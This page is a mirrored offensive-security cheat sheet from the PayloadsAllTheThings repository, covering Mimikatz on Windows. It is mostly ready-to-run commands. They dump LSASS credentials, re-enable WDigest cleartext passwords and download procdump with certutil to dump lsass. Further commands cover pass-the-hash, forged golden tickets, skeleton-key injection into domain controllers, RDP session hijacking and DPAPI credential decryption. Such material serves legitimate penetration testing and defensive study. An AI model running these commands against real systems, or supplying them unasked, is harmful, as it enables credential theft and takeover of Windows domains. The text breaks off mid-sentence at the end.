mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2024-11-10 15:14:34 +00:00
7.9 KiB
7.9 KiB
Windows - Mimikatz
Summary
- Mimikatz - Execute commands
- Mimikatz - Extract passwords
- Mimikatz - Mini Dump
- Mimikatz - Golden ticket
- Mimikatz - Skeleton key
- Mimikatz - RDP session takeover
- Mimikatz - Credential Manager & DPAPI
- Mimikatz - Commands list
- Mimikatz - Powershell version
- References
Mimikatz - Execute commands
Only one command
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
Mimikatz console (multiple commands)
PS C:\temp\mimikatz> .\mimikatz
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest
Mimikatz - Extract passwords
Microsoft disabled lsass clear text storage since Win8.1 / 2012R2+. It was backported (KB2871997) as a reg key on Win7 / 8 / 2008R2 / 2012 but clear text is still enabled.
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest
# to re-enable wdigest in Windows Server 2012+
# in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest
# create a DWORD 'UseLogonCredential' with the value 1.
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /f /d 1
⚠️ To take effect, conditions are required :
- Win7 / 2008R2 / 8 / 2012 / 8.1 / 2012R2:
- Adding requires lock
- Removing requires signout
- Win10:
- Adding requires signout
- Removing requires signout
- Win2016:
- Adding requires lock
- Removing requires reboot
Mimikatz - Mini Dump
Dump the lsass process.
# HTTP method
certutil -urlcache -split -f http://live.sysinternals.com/procdump.exe C:\Users\Public\procdump.exe
C:\Users\Public\procdump.exe -accepteula -ma lsass.exe lsass.dmp
# SMB method
net use Z: https://live.sysinternals.com
Z:\procdump.exe -accepteula -ma lsass.exe lsass.dmp
Then load it inside Mimikatz.
mimikatz # sekurlsa::minidump lsass.dmp
Switch to minidump
mimikatz # sekurlsa::logonPasswords
Mimikatz - Pass The Hash
mimikatz # sekurlsa::pth /user:SCCM$ /domain:IDENTITY /ntlm:e722dfcd077a2b0bbe154a1b42872f4e /run:powershell
Mimikatz - Golden ticket
.\mimikatz kerberos::golden /admin:ADMINACCOUNTNAME /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
Mimikatz - Skeleton key
privilege::debug
misc::skeleton
# map the share
net use p: \\WIN-PTELU2U07KG\admin$ /user:john mimikatz
# login as someone
rdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab
Mimikatz - RDP session takeover
Run tscon.exe as the SYSTEM user, you can connect to any session without a password.
privilege::debug
token::elevate
ts::remote /id:2
# get the Session ID you want to hijack
query user
create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
net start sesshijack
Mimikatz - Credential Manager & DPAPI
# check the folder to find credentials
dir C:\Users\<username>\AppData\Local\Microsoft\Credentials\*
# check the file with mimikatz
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0
# find master key
$ mimikatz !sekurlsa::dpapi
# use master key
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
Mimikatz - Commands list
| Command | Definition |
|---|---|
| CRYPTO::Certificates | list/export certificates |
| CRYPTO::Certificates | list/export certificates |
| KERBEROS::Golden | create golden/silver/trust tickets |
| KERBEROS::List | list all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets.Similar to functionality of “klist”. |
| KERBEROS::PTT | pass the ticket. Typically used to inject a stolen or forged Kerberos ticket (golden/silver/trust). |
| LSADUMP::DCSync | ask a DC to synchronize an object (get password data for account). No need to run code on DC. |
| LSADUMP::LSA | Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use to dump all Active Directory domain credentials from a Domain Controller or lsass.dmp dump file. Also used to get specific account credential such as krbtgt with the parameter /name: “/name:krbtgt” |
| LSADUMP::SAM | get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is used to dump all local credentials on a Windows computer. |
| LSADUMP::Trust | Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest). |
| MISC::AddSid | Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to SID:modify as of May 6th, 2016. |
| MISC::MemSSP | Inject a malicious Windows SSP to log locally authenticated credentials. |
| MISC::Skeleton | Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password. |
| PRIVILEGE::Debug | get debug rights (this or Local System rights is required for many Mimikatz commands). |
| SEKURLSA::Ekeys | list Kerberos encryption keys |
| SEKURLSA::Kerberos | List Kerberos credentials for all authenticated users (including services and computer account) |
| SEKURLSA::Krbtgt | get Domain Kerberos service account (KRBTGT)password data |
| SEKURLSA::LogonPasswords | lists all available provider credentials. This usually shows recently logged on user and computer credentials. |
| SEKURLSA::Pth | Pass- theHash and Over-Pass-the-Hash |
| SEKURLSA::Tickets | Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account. Unlike kerberos::list, sekurlsa uses memory reading and is not subject to key export restrictions. sekurlsa can access tickets of others sessions (users). |
| TOKEN::List | list all tokens of the system |
| TOKEN::Elevate | impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box |
| TOKEN::Elevate /domainadmin | impersonate a token with Domain Admin credentials. |
Mimikatz - Powershell version
Mimikatz in memory (no binary on disk) with :
- Invoke-Mimikatz from PowerShellEmpire
- Invoke-Mimikatz from PowerSploit
More informations can be grabbed from the Memory with :
